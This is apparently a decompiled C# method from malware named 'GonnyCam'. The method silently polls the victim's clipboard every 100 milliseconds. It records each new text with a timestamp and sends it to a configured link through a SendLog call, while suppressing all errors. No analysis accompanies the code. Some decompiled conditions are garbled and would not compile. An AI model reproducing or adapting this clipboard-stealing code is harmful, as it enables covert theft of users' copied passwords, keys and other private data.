 // Token: 0x06000024 RID: 36 RVA: 0x00002744 File Offset: 0x00001744
public static void ClipboardLogging()
{
try
{
string text = null;
string left = null;
int num = 1;
int num2 = 32567;
for (;;)
{
if (Operators.CompareString(Clipboard.GetText(), null, false) != 0 & Operators.CompareString(left, Clipboard.GetText(),
false) != 0)
{
GonnyCam.ClipboardLog = string.Concat(new string[]
{
text,
Environment.NewLine,
"Time: ",
DateAndTime.Now.ToString(),
Environment.NewLine,
"Text: ",
Clipboard.GetText(),
Environment.NewLine
});
if (((-((num < GonnyCam.ClipboardLog.Length > false) ? 1 : 0)) ? 1 : 0) < num2)
{
Send.SendLog(GonnyCam.P_Link, "Clipboard", text, null, null, null, null, null, Send.Clip_Text());
}
}
if (((-((num < GonnyCam.ClipboardLog.Length > false) ? 1 : 0)) ? 1 : 0) < num2)
{
}
left = Clipboard.GetText();
Thread.Sleep(100);
}
}
catch (Exception ex)
{
}
}